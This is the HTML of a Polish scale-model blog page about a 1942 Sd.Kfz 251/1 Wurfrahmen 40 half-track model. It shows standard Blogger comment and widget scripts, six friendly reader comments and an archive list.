<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html&title=Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html' text='Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942 >> https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Powiązane wpisy</h2>
</div>
<div id='related-ready'>
Wurfrahmen 40
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.modelewladka.pl/2017/11/zi-157-skrzyniowy-avtoistoriya_51.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.modelewladka.pl/2017/10/1971-lancia-2000-coupe-hf-starline_71.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Komentarze</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600/1.jpg' itemprop='url'/>
</div>
<meta content='Modele Władka' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1507464130610474799"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">~SEATPC</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html?showComment=1510072628000#c1507464130610474799">7 listopada 2017 17:37</a></span></div><p class="comment-content">Bardzo dobrze, że Panzer naprawdę podoba mi się efekt końcowy i szczegóły, które sprawiają, że jest bardziej apetyczny.<br><br>Gratulacje dla niego<br><br>Pozdrowienia</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1507464130610474799">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2044714755"><a target="_self" href="https://www.blogger.com/comment/delete/4513005130749867058/1507464130610474799">Usuń</a></span></span></div><div class="comment-replies"><div id="c1507464130610474799-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1507464130610474799-ra" class="thread-chrome thread-expanded"><div></div><div id="c1507464130610474799-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1507464130610474799">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1507464130610474799-ce"></div></li><li class="comment" id="c4275198243005076613"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://modele143.blog.pl/" rel="nofollow">Władek</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html?showComment=1510073917000#c4275198243005076613">7 listopada 2017 17:58</a></span></div><p class="comment-content">Dziękuję SEATPC za komentarz! Ja zaś wolałbym jednak ten modelik w malowaniu po 1943 roku, czyli Dunkelgelb i plamy w kolorach zielonym i brązowym ;)<br><br>Pozdrawiam!<br><br>Piotr</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4275198243005076613">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2044714755"><a target="_self" href="https://www.blogger.com/comment/delete/4513005130749867058/4275198243005076613">Usuń</a></span></span></div><div class="comment-replies"><div id="c4275198243005076613-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4275198243005076613-ra" class="thread-chrome thread-expanded"><div></div><div id="c4275198243005076613-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4275198243005076613">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4275198243005076613-ce"></div></li><li class="comment" id="c7793054895981371141"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">~QLIG</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html?showComment=1510161813000#c7793054895981371141">8 listopada 2017 18:23</a></span></div><p class="comment-content">Z dostępnych wersji tego modelu ta jest chyba najładniejsza ze względu na wyposażenie.<br>Lubię pojazdy wojskowe z tych ;) Jako ciekawostka dla innych ( bo Ty na pewno wiesz :) ) - kilka egzemplarzy Sd.Kfz 251 po wojnie było na wyposażeniu naszego KBW.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7793054895981371141">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2044714755"><a target="_self" href="https://www.blogger.com/comment/delete/4513005130749867058/7793054895981371141">Usuń</a></span></span></div><div class="comment-replies"><div id="c7793054895981371141-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7793054895981371141-ra" class="thread-chrome thread-expanded"><div></div><div id="c7793054895981371141-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7793054895981371141">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7793054895981371141-ce"></div></li><li class="comment" id="c3190520898656113556"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://modele143.blog.pl/" rel="nofollow">Władek</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html?showComment=1510230881000#c3190520898656113556">9 listopada 2017 13:34</a></span></div><p class="comment-content">Dzięki Qlig za komentarz! Ja gdzieś czytałem, że po wojnie jeden Sd.Kfz 251 jeździł w Warszawie jako... śmieciarka :)<br><br>Pozdrawiam!<br><br>Piotr</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3190520898656113556">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2044714755"><a target="_self" href="https://www.blogger.com/comment/delete/4513005130749867058/3190520898656113556">Usuń</a></span></span></div><div class="comment-replies"><div id="c3190520898656113556-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3190520898656113556-ra" class="thread-chrome thread-expanded"><div></div><div id="c3190520898656113556-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3190520898656113556">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3190520898656113556-ce"></div></li><li class="comment" id="c2188092888313594981"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://muzeum43.blogspot.com" rel="nofollow">~Finster</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html?showComment=1511897194000#c2188092888313594981">28 listopada 2017 20:26</a></span></div><p class="comment-content">Pamiętam, jak zbierając jeszcze pancerkę w 1:35 kilka hanomagów znalazło się w mojej kolekcji. Przypomniałes mi tym modelem fajne czasy Piotrze;) <br><br>Pozdrawiam;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2188092888313594981">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2044714755"><a target="_self" href="https://www.blogger.com/comment/delete/4513005130749867058/2188092888313594981">Usuń</a></span></span></div><div class="comment-replies"><div id="c2188092888313594981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2188092888313594981-ra" class="thread-chrome thread-expanded"><div></div><div id="c2188092888313594981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2188092888313594981">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2188092888313594981-ce"></div></li><li class="comment" id="c1131870260582410912"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://modele143.blog.pl/" rel="nofollow">Władek</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html?showComment=1512165575000#c1131870260582410912">1 grudnia 2017 22:59</a></span></div><p class="comment-content">Ja zaś wspominam czasy, kiedy kleiłem modele w 1/72. Też sie naskładało kilka Hanomagów ;)<br><br>Pozdrawiam!<br><br>Piotr</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1131870260582410912">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2044714755"><a target="_self" href="https://www.blogger.com/comment/delete/4513005130749867058/1131870260582410912">Usuń</a></span></span></div><div class="comment-replies"><div id="c1131870260582410912-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1131870260582410912-ra" class="thread-chrome thread-expanded"><div></div><div id="c1131870260582410912-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1131870260582410912">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1131870260582410912-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6297525369549318415"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4513005130749867058?po=6297525369549318415&hl=pl&saa=85391&origin=https://www.modelewladka.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://www.modelewladka.pl/feeds/6297525369549318415/comments/default' target='_blank' type='application/atom+xml'>
Komentarze do posta
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div class='blogger-comments'></div>
</div>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pl',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/modelewladka/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Grupa na Facebooku</h2>
<div class='widget-content'>
<div class="akapit">
Cześć! Ekipa w składzie <a href="https://www.rajdowakolekcja.pl/" target="_blank" >Rajdowa Kolekcja</a>, <a href="http://muzeum43.pl/" target="_blank">Muzeum 1:43</a> oraz <a href="https://www.modelewladka.pl/" target="_blank">Modele Władka</a> gorąco zaprasza do dołączenia do naszej nowo utworzonej grupy na Facebooku! :)
</div>

<div class="fb-group" data-href="https://www.facebook.com/groups/4kolkawminiaturze/" data-width="280" data-show-social-context="true" data-show-metadata="false"></div>

<!--
<table border="0" width="100%" cellspacing="0" cellpadding="0" style="border-collapse:collapse"><tr><td style=""><table border="0" cellspacing="0" cellpadding="0" style="border-collapse:separate;background-color:#ffffff;font-family:Helvetica, Arial, sans-serif;margin:0px auto;"><tr style="padding-bottom: 8px;"><td style=""><img class="img" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh-LPYarqXvsCBLqbRZkGCPsZE-HxUeRMpUzKLmfuR7RDDMgxX6uMTo5iLj7pwnIfvx96IbqHIhzvCopbtOA5vqzs2paY417Ina8uPUIvJxYxiz_o2DAxo3g5iTXFndlUCDTpeEPbpmXk/s600/4kolkawminiaturze-Logo-small.png" style="width:100%; height:auto" alt="" /></td></tr><tr><td style="font-size:14px;font-weight:bold;padding:8px 8px 0px 8px;text-align:center;color:#111;">Cztery kółka w miniaturze</td></tr><tr><td style="color:#90949c;font-size:12px;font-weight:normal;text-align:center;">Grupa na Facebooku &#183; 3 członków</td></tr><tr><td style="padding:8px 12px 12px 12px;"><table border="0" cellspacing="0" cellpadding="0" style="border-collapse:collapse;width:100%;"><tr><td style="background-color:#4267b2;border-radius:3px;text-align:center;"><a style="color:#3b5998;text-decoration:none;cursor:pointer;width:100%;" href="https://www.facebook.com/plugins/group/join/popup/?group_id=259682821572785&amp;source=email_campaign_plugin" target="_blank" rel="noopener"><table border="0" cellspacing="0" cellpadding="3" align="center" style="border-collapse:collapse;margin-left: auto;margin-right: auto;text-align:center;"><tr><td style="border-bottom:3px solid #4267b2;border-top:3px solid #4267b2;"><img width="16" src="https://facebook.com/images/groups/plugin/email/app_fb_32_fig_white.png" /></td><td style="border-bottom:3px solid #4267b2;border-top:3px solid #4267b2;color:#FFF;font-family:Helvetica, Arial, sans-serif;font-size:12px;font-weight:bold;">Dołącz do grupy</td></tr></table></a></td></tr></table></td></tr></table></td></tr></table>-->
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwa</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archiwa</option>
<option value='https://www.modelewladka.pl/2026/01/'>stycznia 2026 (1)</option>
<option value='https://www.modelewladka.pl/2025/12/'>grudnia 2025 (7)</option>
<option value='https://www.modelewladka.pl/2025/11/'>listopada 2025 (4)</option>
<option value='https://www.modelewladka.pl/2025/09/'>września 2025 (4)</option>
<option value='https://www.modelewladka.pl/2025/08/'>sierpnia 2025 (2)</option>
<option value='https://www.modelewladka.pl/2025/07/'>lipca 2025 (2)</option>
<option value='https://www.modelewladka.pl/2025/06/'>czerwca 2025 (2)</option>
<option value='https://www.modelewladka.pl/2025/05/'>maja 2025 (2)</option>
<option value='https://www.modelewladka.pl/2025/04/'>kwietnia 2025 (1)</option>
<option value='https://www.modelewladka.pl/2025/03/'>marca 2025 (3)</option>
<option value='https://www.modelewladka.pl/2025/02/'>lutego 2025 (8)</option>
<option value='https://www.modelewladka.pl/2025/01/'>stycznia 2025 (11)</option>
<option value='https://www.modelewladka.pl/2024/12/'>grudnia 2024 (10)</option>
<option value='https://www.modelewladka.pl/2024/11/'>listopada 2024 (4)</option>
<option value='https://www.modelewladka.pl/2024/10/'>października 2024 (2)</option>
<option value='https://www.modelewladka.pl/2024/09/'>września 2024 (6)</option>
<option value='https://www.modelewladka.pl/2024/08/'>sierpnia 2024 (5)</option>
<option value='https://www.modelewladka.pl/2024/07/'>lipca 2024 (4)</option>
<option value='https://www.modelewladka.pl/2024/06/'>czerwca 2024 (5)</option>
<option value='https://www.modelewladka.pl/2024/05/'>maja 2024 (3)</option>
<option value='https://www.modelewladka.pl/2024/04/'>kwietnia 2024 (4)</option>
<option value='https://www.modelewladka.pl/2024/03/'>marca 2024 (2)</option>
<option value='https://www.modelewladka.pl/2024/02/'>lutego 2024 (6)</option>
<option value='https://www.modelewladka.pl/2024/01/'>stycznia 2024 (2)</option>
<option value='https://www.modelewladka.pl/2023/12/'>grudnia 2023 (4)</option>
<option value='https://www.modelewladka.pl/2023/11/'>listopada 2023 (11)</option>
<option value='https://www.modelewladka.pl/2023/10/'>października 2023 (7)</option>
<option value='https://www.modelewladka.pl/2023/09/'>września 2023 (6)</option>
<option value='https://www.modelewladka.pl/2023/08/'>sierpnia 2023 (4)</option>
<option value='https://www.modelewladka.pl/2023/07/'>lipca 2023 (5)</option>
<option value='https://www.modelewladka.pl/2023/06/'>czerwca 2023 (2)</option>
<option value='https://www.modelewladka.pl/2023/05/'>maja 2023 (5)</option>
<option value='https://www.modelewladka.pl/2023/04/'>kwietnia 2023 (2)</option>
<option value='https://www.modelewladka.pl/2023/03/'>marca 2023 (1)</option>
<option value='https://www.modelewladka.pl/2023/02/'>lutego 2023 (5)</option>
<option value='https://www.modelewladka.pl/2023/01/'>stycznia 2023 (5)</option>
<option value='https://www.modelewladka.pl/2022/12/'>grudnia 2022 (7)</option>
<option value='https://www.modelewladka.pl/2022/11/'>listopada 2022 (5)</option>
<option value='https://www.modelewladka.pl/2022/10/'>października 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/09/'>września 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/08/'>sierpnia 2022 (3)</option>
<option value='https://www.modelewladka.pl/2022/07/'>lipca 2022 (1)</option>
<option value='https://www.modelewladka.pl/2022/06/'>czerwca 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/05/'>maja 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/04/'>kwietnia 2022 (4)</option>
<option value='https://www.modelewladka.pl/2022/03/'>marca 2022 (4)</option>
<option value='https://www.modelewladka.pl/2022/02/'>lutego 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/01/'>stycznia 2022 (5)</option>
<option value='https://www.modelewladka.pl/2021/12/'>grudnia 2021 (9)</option>
<option value='https://www.modelewladka.pl/2021/11/'>listopada 2021 (6)</option>
<option value='https://www.modelewladka.pl/2021/10/'>października 2021 (6)</option>
<option value='https://www.modelewladka.pl/2021/09/'>września 2021 (3)</option>
<option value='https://www.modelewladka.pl/2021/08/'>sierpnia 2021 (2)</option>
<option value='https://www.modelewladka.pl/2021/07/'>lipca 2021 (1)</option>
<option value='https://www.modelewladka.pl/2021/06/'>czerwca 2021 (4)</option>
<option value='https://www.modelewladka.pl/2021/05/'>maja 2021 (7)</option>
<option value='https://www.modelewladka.pl/2021/04/'>kwietnia 2021 (1)</option>
<option value='https://www.modelewladka.pl/2021/03/'>marca 2021 (4)</option>
<option value='https://www.modelewladka.pl/2021/02/'>lutego 2021 (2)</option>
<option value='https://www.modelewladka.pl/2021/01/'>stycznia 2021 (2)</option>
<option value='https://www.modelewladka.pl/2020/12/'>grudnia 2020 (9)</option>
<option value='https://www.modelewladka.pl/2020/11/'>listopada 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/10/'>października 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/09/'>września 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/08/'>sierpnia 2020 (6)</option>
<option value='https://www.modelewladka.pl/2020/07/'>lipca 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/06/'>czerwca 2020 (3)</option>
<option value='https://www.modelewladka.pl/2020/05/'>maja 2020 (6)</option>
<option value='https://www.modelewladka.pl/2020/04/'>kwietnia 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/03/'>marca 2020 (4)</option>
<option value='https://www.modelewladka.pl/2020/02/'>lutego 2020 (3)</option>
<option value='https://www.modelewladka.pl/2020/01/'>stycznia 2020 (3)</option>
<option value='https://www.modelewladka.pl/2019/12/'>grudnia 2019 (6)</option>
<option value='https://www.modelewladka.pl/2019/11/'>listopada 2019 (5)</option>
<option value='https://www.modelewladka.pl/2019/10/'>października 2019 (6)</option>
<option value='https://www.modelewladka.pl/2019/09/'>września 2019 (5)</option>
<option value='https://www.modelewladka.pl/2019/08/'>sierpnia 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/07/'>lipca 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/06/'>czerwca 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/05/'>maja 2019 (4)</option>
<option value='https://www.modelewladka.pl/2019/04/'>kwietnia 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/03/'>marca 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/02/'>lutego 2019 (4)</option>
<option value='https://www.modelewladka.pl/2019/01/'>stycznia 2019 (5)</option>
<option value='https://www.modelewladka.pl/2018/12/'>grudnia 2018 (6)</option>
<option value='https://www.modelewladka.pl/2018/11/'>listopada 2018 (3)</option>
<option value='https://www.modelewladka.pl/2018/10/'>października 2018 (4)</option>
<option value='https://www.modelewladka.pl/2018/09/'>września 2018 (5)</option>
<option value='https://www.modelewladka.pl/2018/08/'>sierpnia 2018 (4)</option>
<option value='https://www.modelewladka.pl/2018/07/'>lipca 2018 (3)</option>
<option value='https://www.modelewladka.pl/2018/06/'>czerwca 2018 (6)</option>
<option value='https://www.modelewladka.pl/2018/05/'>maja 2018 (9)</option>
<option value='https://www.modelewladka.pl/2018/04/'>kwietnia 2018 (7)</option>
<option value='https://www.modelewladka.pl/2018/03/'>marca 2018 (7)</option>
<option value='https://www.modelewladka.pl/2018/02/'>lutego 2018 (4)</option>
<option value='https://www.modelewladka.pl/2018/01/'>stycznia 2018 (3)</option>
<option value='https://www.modelewladka.pl/2017/12/'>grudnia 2017 (2)</option>
<option value='https://www.modelewladka.pl/2017/11/'>listopada 2017 (3)</option>
<option value='https://www.modelewladka.pl/2017/10/'>października 2017 (2)</option>
<option value='https://www.modelewladka.pl/2017/09/'>września 2017 (5)</option>
<option value='https://www.modelewladka.pl/2017/08/'>sierpnia 2017 (10)</option>
<option value='https://www.modelewladka.pl/2017/07/'>lipca 2017 (7)</option>
<option value='https://www.modelewladka.pl/2017/06/'>czerwca 2017 (1)</option>
<option value='https://www.modelewladka.pl/2017/05/'>maja 2017 (7)</option>
<option value='https://www.modelewladka.pl/2017/04/'>kwietnia 2017 (7)</option>
<option value='https://www.modelewladka.pl/2017/03/'>marca 2017 (4)</option>
<option value='https://www.modelewladka.pl/2017/02/'>lutego 2017 (3)</option>
<option value='https://www.modelewladka.pl/2017/01/'>stycznia 2017 (4)</option>
<option value='https://www.modelewladka.pl/2016/12/'>grudnia 2016 (7)</option>
<option value='https://www.modelewladka.pl/2016/11/'>listopada 2016 (6)</option>
<option value='https://www.modelewladka.pl/2016/10/'>października 2016 (3)</option>
<option value='https://www.modelewladka.pl/2016/09/'>września 2016 (4)</option>
